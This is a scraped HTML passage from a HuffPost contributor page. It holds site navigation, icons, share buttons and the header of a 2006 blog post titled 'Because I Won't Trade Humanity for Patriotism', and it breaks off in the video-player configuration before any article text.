L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286" id="Fill-4" fill="#ffffff"></path></g><g id="Group-9" transform="translate(0.000000, 16.621157)"><path d="M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093" id="Fill-7" fill="#ffffff"></path></g></g></g></g></svg></button><div class="notification-center js-cet-subunit"><button class="notification-center__button" data-vars-item-name="open_notification_center" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="open_notification_center" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action"><svg class="notification-center__button-bell-icon" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.68403 7.96669L6.07056 11.9238C6.06288 11.9733 6.06032 12.0235 6.05521 12.0734C5.97586 12.8465 4.6875 13.1471 4.6875 14.5226C4.6875 14.9071 4.98954 15.2188 5.36213 15.2188H14.6379C15.0105 15.2188 15.3125 14.9071 15.3125 14.5226C15.3125 13.1472 14.0829 12.8465 14.0071 12.0734C14.0022 12.0235 13.9996 11.9733 13.9919 11.9238L13.3785 7.96669C12.9443 3.59444 7.1182 3.59444 6.68403 7.96669Z" stroke="white" stroke-width="1.25"></path><path d="M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z" stroke="white" stroke-width="1.25"></path></svg></button></div><a href="/search" class="search-icon js-cet-subunit" aria-label="Search" data-vars-item-type="text" data-vars-target-content-type="search" data-vars-type="web_internal_link" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-subunit-name="search_nav" data-vars-subunit-type="component" data-vars-item-name="search_icon" data-vars-target-content-id="/search"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" class="search-icon__svg"><path class="search-icon__path" d="M15.1649 15.1875C16.3269 14.0559 17.048 12.4788 17.048 10.7344C17.048 9.85134 16.8632 9.01119 16.53 8.25M15.1649 15.1875C14.0333 16.2894 12.4835 16.9688 10.774 16.9688C7.30896 16.9688 4.5 14.1775 4.5 10.7344C4.5 7.29123 7.30896 4.5 10.774 4.5C11.1545 4.5 11.5271 4.53366 11.8889 4.59814M15.1649 15.1875L18.75 18.75" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path class="search-icon__sparkle" d="M14.25 3C14.345 5.29997 15.2056 6.26807 17.25 6.375C15.2056 6.48193 14.345 7.45003 14.25 9.75C14.1549 7.45003 13.2944 6.48193 11.25 6.375C13.2944 6.26807 14.1549 5.29997 14.25 3Z" fill="#F83371" stroke="#F83371" stroke-width="0.75"></path></svg></a></div><div class="nav__right__container"></div></div></header></nav></div></div><div class="subnav-container js-cet-unit-site-header"><div class="subnav__main-logo__container"><a class="subnav__main-logo" href="https://www.huffpost.com" data-vars-item-name="huffpost_logo" data-vars-item-type="button" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link"><svg class="subnav__main-logo__svg" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg></a></div><nav id="nav" class="subnav"><div class="subnav__content js-cet-subunit"><div class="subnav__items js-cet-subunit"><a class="subnav__item" href="/news/" data-vars-item-name="NEWS" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">NEWS</a><a class="subnav__item subnav__item--current" href="/news/politics" data-vars-item-name="POLITICS" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/politics" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">POLITICS</a><a class="subnav__item" href="/entertainment/" data-vars-item-name="ENTERTAINMENT" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">ENTERTAINMENT</a><a class="subnav__item" href="/life/" data-vars-item-name="LIFE" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">LIFE</a><a class="subnav__item" href="/life/huffpost-shopping" data-vars-item-name="SHOPPING" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/huffpost-shopping" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">SHOPPING</a><a class="subnav__item" href="/section/huffpost-personal" data-vars-item-name="PERSONAL" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/huffpost-personal" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">PERSONAL</a><a class="subnav__item" href="/voices/" data-vars-item-name="VOICES" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">VOICES</a><a class="subnav__item" href="https://www.huffpost.com/games" data-vars-item-name="GAMES" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/games" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">GAMES</a></div></div></nav></div><div class="js-react-hydrator" data-component-name="AlertBanner" data-component-id="808" data-component-props="{&quot;isFront&quot;:false,&quot;vertical&quot;:&quot;politics&quot;,&quot;department&quot;:&quot;politics-news&quot;}"><div class="alert-banner js-cet-unit-site-header js-cet-subunit"><div class="alert-banner__container "></div></div></div><div class="big-banner-container js-cet-subunit campaign-cta"><div class="big-banner"><div class="big-banner__headline-text-container"><div class="big-banner__headline-container"><h2 class="big-banner__headline"><span class="big-banner__headline--first">Free Speech.</span><span class="big-banner__headline--second">Fearless</span><span class="big-banner__headline--third">Reporting.</span></h2></div><div class="big-banner__text-container"><p class="big-banner__body">When free expression is challenged, independent journalism matters more than ever. By supporting HuffPost, you stand behind accountability, truth, and a free press.</p><a class="js-entry-link big-banner__support-button support-button" href="https://www.huffpost.com/support?utm_campaign=banner-web" data-vars-item-name="Join HuffPost" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/support" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="entry_banner" data-vars-subunit-type="component" data-vars-position-in-subunit="0">Join HuffPost</a><p class="support-huffpost-login">Already a member? <a class="js-entry-link" href="https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Fhp_auth_done%3D1" data-vars-item-name="Log in to hide these messages" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/login" data-vars-target-content-type="utility" data-vars-type="web_internal_link" data-vars-subunit-name="entry_banner" data-vars-subunit-type="component" data-vars-position-in-subunit="2">Log in to hide these messages.</a></p></div></div></div></div><div class="advertisement ad-below-nav"></div><main role="main" tabindex="-1" class="main" id="main"><div id="header-wrap"><div class="js-cet-unit-buzz_head entry-head-container invert blog" id="entry-header"><header class="entry__header entry__header--no-top-media"><div class="old-entry-disclaimer"><div class="old-entry-disclaimer__icon-container"><svg class="old-entry-disclaimer__icon" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M9.75 4.56818C9.75 4.15397 9.41421 3.81818 9 3.81818C8.58579 3.81818 8.25 4.15397 8.25 4.56818H9.75ZM9 9.68182H8.25C8.25 9.91954 8.3627 10.1432 8.55377 10.2846L9 9.68182ZM11.1788 12.2278C11.5117 12.4743 11.9814 12.4042 12.2278 12.0712C12.4743 11.7383 12.4042 11.2686 12.0712 11.0222L11.1788 12.2278ZM15.75 9C15.75 12.7279 12.7279 15.75 9 15.75V17.25C13.5563 17.25 17.25 13.5563 17.25 9H15.75ZM9 15.75C5.27208 15.75 2.25 12.7279 2.25 9H0.75C0.75 13.5563 4.44365 17.25 9 17.25V15.75ZM2.25 9C2.25 5.27208 5.27208 2.25 9 2.25V0.75C4.44365 0.75 0.75 4.44365 0.75 9H2.25ZM9 2.25C12.7279 2.25 15.75 5.27208 15.75 9H17.25C17.25 4.44365 13.5563 0.75 9 0.75V2.25ZM8.25 4.56818V9.68182H9.75V4.56818H8.25ZM8.55377 10.2846L11.1788 12.2278L12.0712 11.0222L9.44623 9.07901L8.55377 10.2846Z" fill="#626262"></path></svg></div><span class="old-entry-disclaimer__text">This article is more than <span class="old-entry-disclaimer__years">20 years old.</span> See today’s top stories <a href="/" class="old-entry-disclaimer__link">here.</a></span></div><div class="top-header js-cet-subunit "><h1 class="headline">&quot;Because I Won&#x27;t Trade Humanity for Patriotism&quot;</h1></div><div class="dek">Brilliant poetry and a guitar melody that will crash your soul, while the images break your mind. Very powerful.</div><div class="bottom-header js-cet-subunit"><div class="bottom-header__left"><div class="entry__byline"><div class="author-list "><div class="entry__byline__author">By <a class="js-entry-link cet-internal-link" href="https://www.huffpost.com/author/larisa-alexandrovna" aria-label="By Larisa Alexandrovna" data-vars-item-name="Larisa Alexandrovna" data-vars-item-type="text" data-vars-unit-name="5bb89b77e4b0877500f1d00f" data-vars-unit-type="buzz_head" data-vars-target-content-id="/author/larisa-alexandrovna" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="author" data-vars-subunit-type="component"><span aria-hidden="true">Larisa Alexandrovna, Contributor<div class="social-buttons js-cet-subunit"><div class="social-buttons__icons"></div></div></span><p class="entry__byline__mini-bio">Investigative Journalist and Writer</p></a></div></div></div><div class="entry__author-bios"><div class="entry__author-bios__item">Investigative Journalist and Writer</div></div><div class="timestamp"><time dateTime="2006-12-03T02:26:03-0500" aria-label="Published on December 3, 2006 02:26AM EST"><span aria-hidden="true">Dec 3, 2006, 02:26 AM EST</span></time><div class="js-react-hydrator" data-component-name="UpdatedTimestamp" data-component-id="4287" data-component-props="{&quot;showSeparator&quot;:true}"><div class="updated-timestamp"></div></div></div><div class="contributor-disclaimer">This post was published on the now-closed HuffPost Contributor platform. Contributors control their own work and posted freely to our site. If you need to flag this entry as abusive, <a href="mailto:corrections@huffingtonpost.com">send us an email.</a></div></div><div class="bottom-header__right"><div class="share-bar share-bar--header js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="9026" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;header&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=%22Because%20I%20Won&#x27;t%20Trade%20Humanity%20for%20Patriotism%22&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:true,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5bb89b77e4b0877500f1d00f&quot;,&quot;position&quot;:&quot;header&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;sp_NnUPB5wj&quot;,&quot;editionId&quot;:&quot;us&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435#comments&quot;}"><div class="social-buttons social-buttons--header js-cet-subunit"><div class="social-buttons__icons"><button class="social-buttons__icons__item social-buttons__icons__item--bookmark yr-track unbookmarked" data-entryid="5bb89b77e4b0877500f1d00f" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="bookmark" data-vars-item-type="button" data-vars-action-type="save" data-vars-action-value="bookmark" data-vars-unit-type="buzz_head" data-vars-unit-name="5bb89b77e4b0877500f1d00f" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="bookmark"><path id="Union" d="M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z" stroke="#626262" stroke-width="2"></path></g></svg></div></button><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_head" data-vars-unit-name="5bb89b77e4b0877500f1d00f" data-vars-type="web_content_action" data-vars-position-in-subunit="1"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=%22Because%20I%20Won&#x27;t%20Trade%20Humanity%20for%20Patriotism%22&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_head" data-vars-unit-name="5bb89b77e4b0877500f1d00f" data-vars-type="web_content_action" data-vars-position-in-subunit="2"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></div></div></header></div></div><article mt-permalink="https://www.huffingtonpost.com/larisa-alexandrovna/because-i-wont-trade-huma_b_35435.html" mt-import="5bb89b77e4b0877500f1d00f" class="entry__content js-page-content-top"><aside class="entry__left-rail rail rail--left js-cet-unit-left" id="left-rail"><div class="share-bar share-bar--side hidden js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="6443" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;side&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=%22Because%20I%20Won&#x27;t%20Trade%20Humanity%20for%20Patriotism%22&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:true,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5bb89b77e4b0877500f1d00f&quot;,&quot;position&quot;:&quot;side&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;sp_NnUPB5wj&quot;,&quot;editionId&quot;:&quot;us&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435#comments&quot;}"><div class="social-buttons social-buttons--side js-cet-subunit"><div class="social-buttons__icons"><button class="social-buttons__icons__item social-buttons__icons__item--bookmark yr-track unbookmarked" data-entryid="5bb89b77e4b0877500f1d00f" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="bookmark" data-vars-item-type="button" data-vars-action-type="save" data-vars-action-value="bookmark" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="bookmark"><path id="Union" d="M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z" stroke="#626262" stroke-width="2"></path></g></svg></div></button><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="1"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=%22Because%20I%20Won&#x27;t%20Trade%20Humanity%20for%20Patriotism%22&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="2"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></aside><div class="entry__content-and-right-rail-container"><div class="entry__content-list-container js-cet-unit-buzz_body"><section class="entry__content-list js-main-content-list" id="entry-body"><span id="percent-trigger"></span><section class="entry__content-list js-entry-content js-cet-subunit"><div class="js-react-hydrator" data-component-name="IncontentPlayer" data-component-id="1033" data-component-props="{&quot;options&quot;:{&quot;theme&quot;:&quot;featured&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;},&quot;originalEdition&quot;:&quot;us&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:true,&quot;entryId&quot;:&quot;5bb89b77e4b0877500f1d00f&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435&quot;,&quot;entryTagsList&quot;:&quot;politics&quot;,&quot;sectionSlug&quot;:&quot;politics&quot;,&quot;deptSlug&quot;:&quot;politics-news&quot;,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;politics&quot;,&quot;isWide&quot;:true,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;us.politics&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc111dcf87c2cd2f5d8bf&quot;,&quot;overrides&quot;:{&quot;front_page_top_videos&quot;:{&quot;desktop&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;mobileweb&quot;:&quot;60b64354b171b7444beaff4d&quot;},&quot;top_media&quot;:{&quot;desktop&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;mobile&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;anthology&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;content&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;}},&quot;playerUpdates&quot;:{&quot;5668ae6ee4b0b5e26955d6a6&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;56aa41bae4b091744c0440d8&quot;:&quot;60e869dc7c5f3b17b6741b81&